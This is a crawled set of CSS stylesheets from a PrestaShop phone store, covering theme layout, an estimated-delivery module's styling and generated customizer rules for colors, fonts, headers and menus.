  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
  color: #000;
  background: #fff;
}
#growls .growl.growl-medium {
  padding: 10px 16px;
}
iframe {
  border: none !important;
}
.rev_slider_wrapper,
.rev_slider_wrapper .rev_slider,
.rev_slider_wrapper .rev_slider > ul {
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
  height: 0;
}
body.tax-display-enabled
  #products
  .product-item:not(.product_show_list)
  .highlighted-informations,
body.tax-display-enabled
  #products
  .product-item:not(.product_show_list)
  .product-description,
body.tax-display-enabled
  #products
  .product-item:not(.product_show_list)
  .thumbnail-container,
body.tax-display-enabled
  .featured-products
  .product-item:not(.product_show_list)
  .highlighted-informations,
body.tax-display-enabled
  .featured-products
  .product-item:not(.product_show_list)
  .product-description,
body.tax-display-enabled
  .featured-products
  .product-item:not(.product_show_list)
  .thumbnail-container,
body.tax-display-enabled
  .product-accessories
  .product-item:not(.product_show_list)
  .highlighted-informations,
body.tax-display-enabled
  .product-accessories
  .product-item:not(.product_show_list)
  .product-description,
body.tax-display-enabled
  .product-accessories
  .product-item:not(.product_show_list)
  .thumbnail-container {
  height: auto !important;
}
#gdpr_consent {
  padding: 0 15px;
}
#footer #gdpr_consent {
  display: inline-block;
  margin-top: 12px;
}
.page-customer-account .custom-checkbox label em {
  font-size: 12px;
  line-height: 16px;
  font-style: normal;
  opacity: 0.5;
  display: inline-block;
  margin-top: 8px;
}
.page-customer-account .form-control-submit.float-xs-right {
  float: none !important;
}
@media (min-width: 768px) {
  .page-customer-account .form-control-submit.float-xs-right {
    float: none !important;
    margin-left: calc(25% + 10px);
    min-width: calc(50% - 15px);
  }
}
@media (max-width: 767px) {
  .page-customer-account .form-control-submit.float-xs-right {
    width: 100%;
  }
}
.register-form p.flex-vertical {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 60px 0;
}
.register-form p.flex-vertical > * {
  margin: 12px 0 40px;
}
.no-account a:before,
.register-form p a:before {
  content: "";
  position: absolute;
  height: 2px;
  width: 100%;
  background: #000;
  bottom: 1px;
  pointer-events: none;
  right: 0;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.no-account a:hover:before,
.register-form p a:hover:before {
  width: 0;
}
.product_add_mini {
  position: fixed;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  padding: 18px;
  border-radius: 6px;
  background-color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 10000;
  box-shadow: 0 14px 20px rgba(0, 0, 0, 0.11);
  transition: all 0.36s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  bottom: -30px;
  opacity: 0;
  pointer-events: none;
}
.product_add_mini i {
  margin-right: 12px;
}
.product_add_mini .close {
  display: none;
}
.product_add_mini:before {
  content: "";
  height: 4px;
  border-radius: 3px;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  transition: all 0.8s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.product_add_mini.show {
  opacity: 1;
  bottom: 30px;
}
.product_add_mini.show:before {
  width: 100%;
}
@media (max-width: 767px) {
  .product_add_mini {
    width: calc(100% - 30px);
  }
}
ul.brands_list {
  display: inline-block;
  width: 100%;
}
ul.brands_list > li.brand {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  float: left;
}
ul.brands_list > li.brand .brand-img {
  margin-right: 20px;
}
ul.brands_list > li.brand .brand-infos {
  padding: 0 20px;
}
ul.brands_list > li.brand .brand-infos h3 {
  margin: 0;
}
ul.brands_list > li.brand .brand-products {
  padding: 0 20px;
}
@media (max-width: 991px) {
  li.brand {
    margin-bottom: 20px;
  }
  li.brand .brand-img img {
    max-width: 60px;
  }
  li.brand .brand-products {
    display: none;
  }
  li.brand .brand-infos h3 {
    font-size: 15px;
  }
  #growls.default {
    bottom: 100px;
  }
}
@media (max-width: 575px) {
  .modal-dialog {
    margin: 90px 10px;
  }
}
.loader {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 64px;
}
.loader div {
  position: absolute;
  top: 27px;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  background: #bbb;
  -webkit-animation-timing-function: cubic-bezier(0, 1, 1, 0);
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.loader div:first-child {
  left: 6px;
  -webkit-animation: loader1 0.6s infinite;
  animation: loader1 0.6s infinite;
}
.loader div:nth-child(2) {
  left: 6px;
}
.loader div:nth-child(2),
.loader div:nth-child(3) {
  -webkit-animation: loader2 0.6s infinite;
  animation: loader2 0.6s infinite;
}
.loader div:nth-child(3) {
  left: 26px;
}
.loader div:nth-child(4) {
  left: 45px;
  -webkit-animation: loader3 0.6s infinite;
  animation: loader3 0.6s infinite;
}
@-webkit-keyframes loader1 {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes loader1 {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes loader3 {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  to {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}
@keyframes loader3 {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  to {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}
@-webkit-keyframes loader2 {
  0% {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
  to {
    -webkit-transform: translate(19px);
    transform: translate(19px);
  }
}
@keyframes loader2 {
  0% {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
  to {
    -webkit-transform: translate(19px);
    transform: translate(19px);
  }
}


--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/estimateddelivery/views/css/estimateddelivery.css
body_size: 1680
content:
/** * Estimated Delivery - Front Office Feature
 *
 * NOTICE OF LICENSE
 *
 * @author    Pol Rué
 * @copyright Smart Modules 2015
 * @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 * @category Transport & Logistics
 * Registered Trademark & Property of smart-modules.com
 *
 * ***************************************************
 * *               Estimated Delivery                *
 * *          http://www.smart-modules.com           *
 * *                                                  *
 * ***************************************************
*/

/* This is for Presta 1.7 to Prevent issues when changing artibutes */
.hideMe,
.product-additional-info .hide-default,
.estimateddelivery.hide-default {
    display:none;
}

/*.modal-dialog .hide-default {*/
/*    display: block;*/
/*}*/
.estimateddelivery > div {
    border: 1px solid #ccc;
    padding: 5px 10px;
    margin-bottom: 10px;
    clear:both;
}
p.ed_orderbefore { margin-bottom: 0;}

.estimateddelivery h4:before, .ed_orderbefore:before {
    font-family: "FontAwesome";
    font-size: 19px;
    line-height: 24px;
    font-weight: normal;
    content: "\f0d1";
    margin-right: 7px;
 /* *zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d1;'); */
}
/*.estimateddelivery span { font-weight:bold; }*/
.ed_lightblue div {
    background: #FCFEFF;
    border-color: #ACD8E4 !important;
}
.ed_softred div {
    background: #FFF5F5;
    border-color: #E4ACAC !important;
}
.ed_lightgreen div {
    background: #F5FFF5;
    border-color: #ADE4AC !important;
}
.ed_lightpurple div {
    background: #FAF5FF;
    border-color: #CDACE4 !important;
}
.ed_lightbrown div {
    background: #FFFDF5;
    border-color: #E4D6AC !important;
}
.ed_lightyellow div {
    background: #FFFFF5;
    border-color: #E4E1AC !important;
}
.ed_orange div {
    background: #FFF5E7;
    border-color: #E6853E !important;
}
.estimateddelivery .ed_tooltip {
    display: inline;
    position: relative;
    opacity: 1;
}
.estimateddelivery .ed_tooltip:hover:after {
    background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 26px;
    color: #fff;
    content: attr(title);
    left: 20%;
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
    width: auto;
    min-width: 100px;
}
.estimateddelivery .ed_tooltip:hover:before {
    border: solid;
    border-color: #333 transparent;
    border-width: 6px 6px 0 6px;
    bottom: 20px;
    content: "";
    left: 50%;
    position: absolute;
    z-index: 99;
}
.ed_countdown, .date_green {
    color: #44B449;
}
.ed_oos_days_add {
    display:none;
}
.ed_oos_days_add.ed_force_display {
    display:block;
}

.ed_order_list .ed_with_carrier {
    display:none;
}
.ed_item span::first-letter {
    text-transform: uppercase;
}

/* Cart Summary */
#ed_shopping_footer {
    position: relative;
    padding: 1em 1em 0;
}

#ed_shopping_footer .estimateddelivery > div {
    padding-bottom:1.2em;
}

.expand_delivery_options {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: -0.7em;
    font-size: smaller;
    border: 1px solid;
    padding: 0.1em 10px;
    cursor: pointer;
    white-space: nowrap;
}

.product-line-grid p.ed_orderbefore,
.ed-summary p {
    font-size: 0.8em !important;
    margin-bottom: 0.5rem;
}

p.ed_header {
    font-size:1.1em;
    font-weight: bold;
}

#ed_shopping_footer .small-text {
    font-size: 60%;
    line-height: 95%;
    color: #777;
}

/* END Shopping cart */

/* Order Process */

.ed-cart-option p, .ed-cart-option .ed_orderbefore:before {
    font-size: 90%;
}
.ed-cart-option .ed_orderbefore:before {
    margin-right: 3px
}
.ed_product_summary {
    margin-top: 1em;
}
.ed-product-block, .ed-product, .edp-attributes {
    background: transparent !important;
    border-color: unset !important;
    border: none !important;
    padding: 0px 0px !important;
}
.ed-product-block {
    margin-bottom: 1rem !important;
}
.ed-product {
    margin-top: 3px;
}
.edp-attributes {
    margin-bottom: 0 !important;
    padding: 3px 15px !important;
}
.attr-group-name {

}
.attr-name {
    text-decoration: underline;
    color: #808080;
}
#order-detail .ed_lightblue div {
    background: none;
    border: none !important;
}

#blockcart-modal .estimateddelivery p, .modal-body .estimateddelivery p {
    display: inline-block;
}
.modal-body .estimateddelivery div {
    margin-bottom: 0;
}
.modal-body .estimateddelivery .ed_item p {
    margin-bottom: 0;
}
.modal-body .estimateddelivery .ed_item p span {
    margin-bottom: 2px !important;
}

/* Carriers Popup */
#ed_popup {
    text-align: center;
    width: 100%;
}
#ed_popup_content, .ed_popup_content {
    display: none;
    position: fixed;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    box-shadow: 0 0 23px rgb(0 0 0 / 75%);
    padding: 25px 40px;
    z-index: 10;
    width: 70%;
    overflow: initial;
    z-index:999999;
}


#ed_popup_table, #ed_popup_list {
    max-height: 62vh;
    overflow-y: auto;
    overflow-x: hidden;
}

.popup_item {
    margin: 1rem 0 1.5rem 0;
    border-bottom: 1px solid #ccc;
}

#ed_popup_content .carrier_price {
    white-space: nowrap;
}
#ed_popup_content th {
    white-space: nowrap;
}

#ed_popup_content .ed_close_popup {
    position: absolute;
    top: -25px;
    right: 0;
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    background: #000;
    color: #fff;
    cursor: pointer;
}

.ed_close_popup span {
    transform: rotate(-45deg);
}

@media screen and (min-width:768px) {
    #ed_popup_list {
        display:none;
    }
    #ed_popup_content img {
        max-width: 100px;
    }
}

@media screen and (max-width:768px) {
    #ed_popup_table {
        display:none;
    }
    #ed_popup_list img {
        max-height: 50px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/roy_customizer/css/rt_customizer_1.css
body_size: 8128
content:
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap'); 
            .layout-full-width.page-index #main {
                padding: 0;
            }
            
            #wrapper, #footer, #header:before, .bread_wrapper { background: none }
            body, html { height:auto }
          body { background-color: #ffffff }
          .loader-overlay { display:none!important; }
      
      .roy-loader:after {
        width: 60px;
        height: 60px;
        margin-top:30px;
        margin-left:-30px;
      }
      .logo_loader {
        position:absolute;
        top:50%;
        left:50%;
        transform: translate(-50%, -100%);
       }
      .roy-loader { background-color: #ffffff }
      
      .roy-loader:after {
        background-color: transparent;
        border-top: 3px solid #e78304;
        border-right: 3px solid #e78304;
        border-bottom: 3px solid #e78304;
        border-left: 2px solid transparent; }
      #header {
                  background: -webkit-linear-gradient(180deg,#fcfcfc 0%,#f2f2f2 100%);
                  background: -moz-linear-gradient(180deg,#fcfcfc 0%,#f2f2f2 100%);
                  background: -o-linear-gradient(180deg,#fcfcfc 0%,#f2f2f2 100%);
                  background: linear-gradient(180deg,#fcfcfc 0%,#f2f2f2 100%);
            }
      
          .header-mobile { border-bottom: 2px solid #f2f2f2 }
        
        .roy_levibox.mobile {
          bottom:auto;
          top:0;
        }
        .roy_levibox.mobile>div {
          bottom:auto!important;
          top:0;
        }

          .header-mobile {
            z-index: 2011;
            width:36%;
            border: none!important;
          }
          .header-mobile.scroll-down {
            box-shadow:none;
          }

          body.side_open .box-menu {
            opacity: 1;
            pointer-events: auto;
          }
          .header-mobile .logo-mobile {
            justify-content: center;
            padding: 0 0 0 20px;
            width: 100%;
          }
          .menu_acc {
            display:none;
          }
          .roy_levibox.mobile>.box-acc {
            display:none;
          }
          .roy_levibox.mobile>.box-search {
            left:40%!important;
            width: 20%;
          }
          .roy_levibox.mobile .box-one.box-arrow.box-cart, .roy_levibox.mobile>div.box-cart {
              left: 60%;
              width: 20%;
          }
          .roy_levibox.mobile .box-one.box-arrow.box-menu, .roy_levibox.mobile>div.box-menu {
              width: 20%;
          }

          @media (max-width: 991px) {
            .box-arrow {
              display:none!important;
            }
            .side_menu {
              top:70px;
            }
            .side_menu:before {
              top:0;
              height:100%;
            }
            .side_close {
              bottom:auto;
              top:0;
            }
            .side_close.menu_close {
                top: 10px;
                right: 10px;
                bottom: auto;
            }
            .side_close.search_close {
              left:40%;
              width: 20%;
            }
            .side_close.cart_close {
              left:60%;
              width: 20%;
            }
            .side_menu .side_menu_rel>div#side_menu_wrap {
              width: 100%;
            }
            .menu_acc {
              display:block;
              margin-bottom:40px;
              font-size: 1.25rem!important;
              line-height: 1.25rem;
              margin: 20px 0 0;
            }
          }


        hr, #empty-product-comment, #product-comments-list .product-comment-list-item::before, #product_comments_block_tab button.usefulness_btn, #product_comments_block_tab div.comment, #subcategories ul li .subcategory-image a, #blockcart-modal .divide-right, body#checkout section.checkout-step, .active_filters, .active_filters .filter-block, .product-features>dl.data-sheet dd.value, #module-smartblog-details #main .page-content ul.footer_links, .tags_block .block_content a, #tags_blog_block_left .block_content a, .sdstags-update .tags a, .page-my-account #content .links a span.link-item, .card, .product-features>dl.data-sheet dt.name, .social-sharing, .discover_qw { border-color: #f2f2f2 }
       .product-info:before, .product-add-to-cart:before, #main .page-footer:before { background: #f2f2f2 }
      body, p, .active_filters .filter-block .close { color: #000000 }
      .text-muted, body#checkout section.checkout-step .delete-address, body#checkout section.checkout-step .edit-address, body#checkout section.checkout-step .address, .sdsarticleHeader .meta, .product-line-grid-right .cart-line-product-actions .remove-from-cart, .product-line-grid-right .product-price .remove-from-cart, .cart-grid-body .product-line-info.atts *, .sdsarticleHeader span, .sdsarticleHeader span a, .pagination .showing, .form-control-comment, #main .page-footer a i, .col-content-inside .comments_note .star_content .nb-comments, .fl { color: #bbbbbb }
      a, a:visited, .active_filters .filter-block, .cart-grid-right .promo-discounts .cart-summary-line .label .code { color: #000000 }
      body#checkout section.checkout-step .step-edit .edit svg * { stroke: #000000!important }
      a:hover, a:focus, #main h1:not(.active-filter-title) a i:before, #product .featured-products h2 a i:before, .products-section-title a i:before, h1.page-header a i:before, h2.page-header a i:before, h3.page-header a i:before, h4.page-header a i:before, h5.page-header a i:before, h6.page-header a i:before { color: #555555 }
      body#checkout section.checkout-step:hover .step-edit .edit svg * { stroke: #555555!important }
      label, #blockcart-modal .modal-body p strong { color: #1c1c1c }
      .product_add_mini, .h1, .h2, .h3, .h4, #product .featured-products h2 a, .products-section-title a, #product_comments_block_tab .comment_author_infos strong, h4.title_block, #main h1:not(.active-filter-title), #new_comment_form .product .product_desc .product_name, #new_comment_form .title, .tabs .nav-tabs .nav-link, .elementor-widget-roy_product_tabs .nav-tabs .nav-link, #product .featured-products h2, .products-section-title, h1.page-header, h2.page-header, h3.page-header, h4.page-header, h5.page-header, h6.page-header { color: #000000 }
      .tabs .nav-tabs .nav-link:hover, .elementor-widget-roy_product_tabs .nav-tabs .nav-link:hover, .tabs .nav-tabs .nav-link.active, .tabs .tab-pane .product-features .h6, .tabs .tab-pane label { border-color:#000000 }
      #main h1:before, #product .featured-products h2:before, .details__title:before, .products-section-title:before, h1.page-header:before, h2.page-header:before, h3.page-header:before, h4.page-header:before, h5.page-header:before, h6.page-header:before { background: #f0f0f0 }
      .tabs .nav-tabs, .elementor-widget-roy_product_tabs .nav-tabs, .separator { border-color:#f0f0f0 }
      #main h1:after, #product .featured-products h2:after, .details__title:after, .products-section-title:after, h1.page-header:after, h2.page-header:after, h3.page-header:after, h4.page-header:after, h5.page-header:after, h6.page-header:after { background: #e78304 }
      .tabs .nav-tabs .nav-link.active, .elementor-widget-roy_product_tabs .nav-tabs .nav-link.active { border-color:#e78304 }
      .owl-carousel .owl-nav>* { color: #f2f2f2 }.owl-carousel .owl-nav>*:hover { color: #000000 }#ui_tip { background: #ffffff }
      #ui_tip { color: #1c1c1c }.product-features>dl.data-sheet dd.value:nth-of-type(2n), .product-features>dl.data-sheet dt.name:nth-of-type(2n) { background-color: #f2f2f2 }
      .product-features>dl.data-sheet dd.value:nth-of-type(2n), .product-features>dl.data-sheet dt.name:nth-of-type(2n) { color: #000000 }
      .page-my-account #content .links a i { color: #bbbbbb }
      .page-my-account #content .links a span.link-item { color: #1c1c1c }
      #product-modal .modal-content .modal-body .image-caption { background: #ffffff }#product-modal-name { color: #1c1c1c }
          #header .row.action #_desktop_logo { text-align: left }
        
      #header .ets_mm_megamenu.sticky_enabled.scroll_heading {
          background:  #ffffff!important;
      }
      #header .ets_mm_megamenu.sticky_enabled.scroll_heading li.menu_home a:after {
          background-color: #000000!important;
      }
      #header .ets_mm_megamenu.sticky_enabled.scroll_heading li.menu_home:hover a:after {
          background-color: #000000!important;
      }

      #header .ets_mm_megamenu.sticky_enabled.scroll_heading .mm_menus_li > a {
          color:  #000000!important;
      }
      #header .ets_mm_megamenu.sticky_enabled.scroll_heading .mm_menus_li:hover > a {
          color:  #000000!important;
      }
      #header .header-nav {
        background: #e78304;
        border-color: #e78304;
        color: #ffffff;
      }
      
      #header .header-nav a, #header .header-nav span, #header .header-nav .contact-link span { color: #ffffff ; }
      @media (max-width: 991px) {
        #header .header-nav .left-nav .mob-select select {
          color: #ffffff ;
      } }
      #header .header-nav a:hover, #header .header-nav span:hover { color: #000000 ; }
      
        #header .header-nav .left-nav ul.dropdown-menu {
          background: #ffffff ;
          border-color: #e78304;
        }
      
              .header-top .search-widget form input[type=text] {
                background:none!important;
                border-width:0 0 2px 0!important;
                box-shadow:none!important;
                border-radius:0!important;
                padding-left:0;
               }
              .header-top .search-widget form input[type=text]:focus {
                padding-left:0;
               }
              .header-top .search-widget form button[type=submit] {
                padding-right: 0;
                right:0;
               }
              .header-top .search-widget form button[type=submit] .search { height:28px; }
            
              .side_menu .search-widget form button[type=submit] i,
              .side_menu .search-widget form button[type=submit] svg {
                width:24px!important;
                height:24px!important;
              }
            
            .header-top .search-widget form input[type=text] {
              background: #ffffff;
              border-color: #e78304;
              color:#000000;
            }
            .header-top .search-widget form button[type=submit] svg * {
              stroke:#5e5a5a!important;
            }
            
            .header-top .search-widget form input[type=text]:focus {
              background: #ffffff;
              border-color: #e78304!important;
              color:#000000;
            }
            .header-top .search-widget form input[type=text]:focus+button svg * {
              stroke:#000000!important;
            }
            
            .header-top .search-widget form ::-webkit-input-placeholder {
                color: #aaaaaa !important; }
            .header-top .search-widget form :-moz-placeholder {
                color: #aaaaaa !important; }
            .header-top .search-widget form ::-moz-placeholder {
                color: #aaaaaa !important; }
            .header-top .search-widget form :-ms-input-placeholder {
                color: #aaaaaa !important; }
            
            .header-top .search-widget form input:focus::-webkit-input-placeholder {
                color: #aaaaaa !important; }
            .header-top .search-widget form input:focus:-moz-placeholder {
                color: #aaaaaa !important; }
            .header-top .search-widget form input:focus::-moz-placeholder {
                color: #aaaaaa !important; }
            .header-top .search-widget form input:focus:-ms-input-placeholder {
                color: #aaaaaa !important; }
            
            #header .row.action .blockcart a {
              background: none!important;
              border: none!important;
              box-shadow: none!important;
              padding-right:0;
              padding-left:40px!important;
            }
            #header .row.action .blockcart a i { top:17px; left: 12px; }
            #header .row.action .blockcart a span.cart-products-count {
              background: #e78304;
              border-radius:50%;
              width:35px;height:35px;
             text-align: center;
             line-height: 37px;
             font-size: 18px;
             font-weight: bold;
            }
            #header .row.action .blockcart a:hover span.cart-products-count {
              background: #000000;
            }
            
                #header .row.action .blockcart a i {
                  -webkit-mask-image: url(../images/rt_cart9.svg);
                  mask-image: url(../images/rt_cart9.svg);
                } 
                #header .row.action .blockcart a i {
                  margin-top:-1px;
                } 
            #header .row.action .blockcart a {
              background: #e78304;
              border: 2px solid #e78304;
              color: #000000;
            }
            #header .row.action .blockcart a span.text {
              color: #000000;
              text-transform: none;
              text-shadow: none;
            }
            #header .row.action .blockcart a span.cart-products-count {
              color: #000000;
            }
            #header .row.action .blockcart a i {
              background-color: #5a5a5a;
            }
            
            #header .row.action .blockcart a:hover {
              background: #000000;
              border-color: #e78304;
              color: #000000;
            }
            #header .row.action .blockcart a:hover span.cart-products-count {
              color: #ffffff;
            }
            #header .row.action .blockcart a:hover i {
              background-color: #000000;
            }
            
                  @media (min-width: 992px) {
                    #header .row.action {

                    }
                    #header .header-top {
                      margin-bottom:38px;
                    }
                    .row.topmenu {
                      margin-bottom:-34px;
                      position: relative;
                      z-index:100;
                    }
                  }
                  
                    #header .ets_mm_megamenu.sticky_enabled.scroll_heading .mm_menus_li > a
                    {
                      background:#ffffff!important;
                    }
                    #header .ets_mm_megamenu.sticky_enabled.scroll_heading .mm_menus_li:hover > a
                    {
                      background:#ffffff!important;
                    }
                  
          .layout_layout1 .mm_menus_ul .mm_menus_li > a:before { background: #e78304!important }
        
          .ets_mm_megamenu, .ets_mm_megamenu .mm_columns_ul, .ets_mm_block_content ul li ul { border-radius: 3pxpx!important }
        
                  @media(min-width:992px) {
                    .ets_mm_megamenu.layout_layout1 { background: #ffffff!important }
                    .layout_layout1 .ets_mm_megamenu_content { background: none!important }
                  }
                  
                  @media(min-width: 992px) {
                  .layout_layout1 .mm_menus_li:hover > a, #header .layout_layout1 .mm_menus_li:hover > a { background: #ffffff!important } }
                  
              #header .layout_layout1 .mm_menus_li:not(.mm_menus_li_tab) > a, .mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li a { color: #000000!important }
              .ets_mm_megamenu li.menu_home a:after {
                background-color: #000000;
                -webkit-mask-image: url(../images/rt_home.svg);
                mask-image: url(../images/rt_home.svg);
              }
              
              #header .layout_layout1 .mm_menus_li > a:hover { color: #000000!important }
              #header .layout_layout1 .mm_menus_li:hover > a { color: #000000!important }
              .ets_mm_megamenu li.menu_home a:hover:after {
                background-color: #000000;
                -webkit-mask-image: url(../images/rt_home.svg);
                mask-image: url(../images/rt_home.svg);
              }
              
          @media(min-width:992px) {
          .layout_layout1.ets_mm_megamenu .mm_columns_ul, .ets_mm_block_content ul li ul {
            background: #ffffff!important;
            border-color: #f2f2f2!important; }
            .ets_mm_block_content { color: #cccccc!important }
            .ets_mm_block > h4, .ets_mm_block > .h4 { border-color:#f2f2f2!important; }
            #header .layout_layout1 .ets_mm_block_content a, .ets_mm_block > h4, .ets_mm_block > .h4 { color: #000000!important }
            #header .layout_layout1 .mm_tab_li_content a:hover, #header .layout_layout1 .mm_block_type_html .ets_mm_block_content a:hover, #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover { color: #e78304important }
          }
          
            .header-mobile { background: #ffffff }
            
            .roy_levibox .box-one.box-menu i svg * { stroke: #000000!important }

            .side-menu .ets_mm_megamenu ul {
              color:#aaaaaa!important;
            }
            .side-menu .ets_mm_megamenu a, .side-menu .ets_mm_megamenu h4 {
              color:#1c1c1c!important;
            }

            
            .roy_levibox {
              background:#ffffff;
              border:2px solid #ffffff;
            }
            
            .roy_levibox .box-one.box-cart i svg * {
              stroke: #e78304!important;
            }
            .roy_levibox .box-one.box-cart .prod_count {
              background:#3aa935;
            }
            
            .roy_levibox .box-one:not(.box-cart):not(.box-menu) i svg * {
              stroke: #e78304!important;
            }
            .roy_levibox .box-one i:hover svg * {
              stroke: #5e5a5a!important;
            }
            
            .side_close { background:#f2f2f2; }
            .side_close i svg * {
              stroke: #1c1c1c!important;
            }
            
            .side_menu {
              background:#ffffff;
              color:#aaaaaa;
            }
            .side_menu .cart-prods li .product-quantity, .side_menu .cart-prods li .remove-from-cart {
              background:#ffffff;
            }
            .side_menu p, .side_menu .cart-prods li .product-price, .side_menu #side_acc_wrap .acc_ul li.name a, .side_menu #side_acc_wrap .acc_ul li.logout a {
              color:#aaaaaa;
            }
            .side_menu .cart-prods li .remove-from-cart i svg * {
              stroke:#aaaaaa!important;
            }
            .side_menu #side_menu_wrap .menu_selectors .mob-select select, .side_menu a:not(.btn), .side_menu .search_tags_roy ul li a, .side_menu .cart-prods li:hover .product-price, .side_menu .cart-prods li .product-name, .side_menu .side_title, .side_menu form#contactable-contactForm p.contactable-header {
              color:#1c1c1c;
            }
            .side_menu .ets_mm_megamenu li.menu_home a:after {
                background-color: #1c1c1c!important;
            }
            .side_menu .cart-total *, .side_menu .cart-prods li .product-atts {
              color:#bbbbbb;
            }
            .side_menu .block-social ul li:not(:hover) {
              background-color:#bbbbbb;
            }
            .side-menu .ets_mm_block > h4, .side-menu .ets_mm_block > .h4, .side_menu .arrow:before {
              border-color:#1c1c1c;
            }
            .side_menu #side_menu_wrap .menu_selectors, .side_menu #side_acc_wrap .acc_ul li.name, .side_menu #side_acc_wrap .acc_ul li.logout {
              border-color:#f2f2f2;
            }
            .side_menu .card-block:after {
              background-color:#f2f2f2;
            }

            .side_menu .layout_layout1 .mm_menus_li, .side_menu .layout_layout1 .mm_menus_li:not(:mm_menus_li_tab):hover > a, .side_menu .layout_layout1.ets_mm_megamenu .mm_columns_ul, .side_menu .ets_mm_block_content ul li ul {
              background:none!important;
              border:none!important;
            }
            p { font-size: 16px; }
            .product-information, .product-information p, .tabs .tab-pane p { font-size: 15px; }
            
            .elementor-widget-roy_product_tabs .nav-tabs .nav-link, .roy_blog .products-section-title a, .sds_post_title_home a, .tabs .nav-tabs .nav-link, #main h1:not(.active-filter-title), #product .featured-products h2, .products-section-title, h1.page-header, h2.page-header, h3.page-header, h4.page-header, h5.page-header, h6.page-header {
              font-size: 20px;
            }
            @media(max-width: 991px) {
            .elementor-widget-roy_product_tabs .nav-tabs .nav-link, .sds_post_title_home a {
              font-size: 18px;
            } }
            .side-column>* .title.hidden-lg-up .h3, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title a, .side-column>.sidebar-block .sidebar-title span {
                font-size: 20px;
            }
            
            .product-price { font-size: 24px; line-height: 28px; }
            
            .btn, .contactable-submit {font-size: 14px; }
            
            #products .product-price-and-shipping .price, .featured-products .product-price-and-shipping .price, .product-accessories .product-price-and-shipping .price, .product-miniature .product-price-and-shipping .price {
              font-size: 16px; line-height: 18px; }
              #products .regular-pric, .elementor-widget-roy_product_tabs .regular-price, .featured-products .regular-price, .product-accessories .regular-price, .product-miniature .regular-price {
                font-size: 14px; line-height: 18px; }
              }
              
            
            #main h1.product-title, .modal h1.product-title {font-size: 22px; line-height: 22px; }
            
            #products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .product-miniature .product-title a {
              font-size: 15px; line-height: 18px;}
            
            #search_filters h4, .product-comment-modal .modal-dialog h3, .reviews-list-title h3, .cart-grid-body .card-block h1, #main h1:not(.active-filter-title), #header .row.action .blockcart a span.text, .page-my-account #content .links a span.link-item, #product .featured-products h2, .products-section-title, h1.page-header, h2.page-header, h3.page-header, h4.page-header, h5.page-header, h6.page-header, .block-contact-title, .blockcms-title, .footer-container h3, .myaccount-title, .myaccount-title a, .side-column>* .title.hidden-md-up .h3, .side-column>.links h3, #blockcart-modal .product-name, .side-column>.sidebar-block .sidebar-title a, .side-column>.sidebar-block .sidebar-title span, .layout_layout1 .mm_menus_li > a, .has-discount .discount, .nav-tabs .nav-link, .side_menu .side_title, .side_menu form#contactable-contactForm p.contactable-header, .sds_post_title_home a, .footer-container .links .h3, #main h2
            {
            font-family: 'Inter', Oswald, Verdana, sans-serif; }
            
            .layout_layout1 .mm_menus_li > a, .ets_mm_block > h4, .ets_mm_block > .h4, .menu_acc
            {
            font-family: 'Inter', Oswald, Verdana, sans-serif!important; }
            
            .btn, .contactable-submit {
            font-family:'Inter', Oswald, Verdana, sans-serif; }
            
            html, body {
            font-family:'Inter', Verdana, sans-serif; }
            
            #products .regular-price, .elementor-widget-roy_product_tabs .regular-price, .featured-products .regular-price, .product-accessories .regular-price, .product-miniature .regular-price, .product-price, #products .product-price-and-shipping .price, .featured-products .product-price-and-shipping .price, .product-accessories .product-price-and-shipping .price, .product-miniature .product-price-and-shipping .price
            {
            font-family:'Inter', Oswald, Verdana, sans-serif; }
            
            #products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .product-miniature .product-title a {
            font-family:'Inter', Verdana, sans-serif; }
            
            .mm_menus_li > a { text-transform: none!important; }
            
